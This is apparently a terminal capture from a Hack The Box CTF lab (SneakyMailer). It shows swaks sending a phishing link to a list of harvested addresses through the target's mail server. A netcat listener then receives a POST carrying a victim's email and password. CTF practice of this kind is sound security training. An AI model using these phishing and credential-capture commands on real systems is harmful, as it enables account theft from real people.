 ┌──(jon㉿JonKali)-[~/Desktop/htb/sneakymailer]
└─$ swaks --to $(cat emails.txt | tr '\n' ',' | less) --from test@sneakymailer.htb --header "Subject: test" --body "pl
ease click here http://10.10.16.203/" --server 10.10.10.197
=== Trying 10.10.10.197:25...
=== Connected to 10.10.10.197.
<-  220 debian ESMTP Postfix (Debian/GNU)
 -> EHLO JonKali
<-  250-debian
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
┌──(jon㉿JonKali)-[~/Desktop/htb/sneakymailer]
└─$ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.16.203] from (UNKNOWN) [10.10.10.197] 37756
POST / HTTP/1.1
Host: 10.10.16.203
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3
C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
KALI